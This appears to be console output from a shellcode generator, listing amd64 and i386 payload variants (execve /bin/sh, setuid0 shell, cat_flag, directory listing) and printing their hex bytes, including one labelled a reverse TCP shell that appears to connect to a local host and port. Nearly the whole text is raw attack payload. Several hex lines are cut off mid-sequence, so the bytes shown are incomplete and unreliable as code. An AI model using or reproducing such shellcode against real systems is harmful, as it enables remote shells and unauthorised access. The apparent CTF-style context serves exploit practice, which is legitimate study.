 - amd64:execve_bin_sh:27
- amd64:execve_bin_sh:30
- amd64:execveat_bin_sh:29
- amd64:execve_bin_bash:24
- amd64:setuid0_execve_bin_sh:48
- amd64:cat_flag
- amd64:ls_current_dir
- i386:execve_bin_sh:21
- i386:execve_bin_sh:23
- i386:execve_bin_sh:28
- i386:execve_bin_sh:33
- i386:execve_bin_sh:49
- i386:cat_flag
- i386:ls_current_dir
[+] Got shellcode: execve_bin_sh:27 (amd64), 27 bytes
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x
[+] Shellcode: execve_bin_sh (variant 27, amd64), 27 bytes
[+] Description: execve_bin_sh (variant 27)
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x
[+] Got shellcode: execve_bin_sh:33 (i386), 33 bytes
\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\x
[+] Got shellcode: execveat_bin_sh:29
\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x
[+] Fuzzy match: ls_current_dir
\x68\x2f\x2e\x01\x01\x81\x34\x24\x01\x01\x01\x01\x48\x89\xe7\x31\xd2\xbe\x01\x01\x02\x01\x81\xf6\x01\x
x5f\x31\xd2\xb6\x03\x48\x89\xe6\x6a\x01\x58\x0f\x05
[+] Built reverse TCP shell (63 bytes)
\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x97\xb0\x2a\x48\xb9\x02\x00\x11\x5c\x7f\x00\x00\x01\x
x2f\x62\x69\x6e\x2f\x73\x68\x00\x51\x54\x5f\x0f\x05